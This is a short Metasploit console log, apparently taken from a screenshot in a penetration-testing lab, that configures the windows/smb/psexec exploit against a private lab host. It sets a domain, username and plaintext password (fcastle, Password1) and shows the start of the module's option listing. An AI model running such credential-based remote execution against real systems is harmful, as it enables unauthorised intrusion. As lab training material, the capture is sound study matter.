 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.64.33
rhosts => 192.168.64.33
msf6 exploit(windows/smb/psexec) > set smbdomain MARVEL.local
smbdomain => MARVEL.local
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
Used when connecting via an existing SESSION: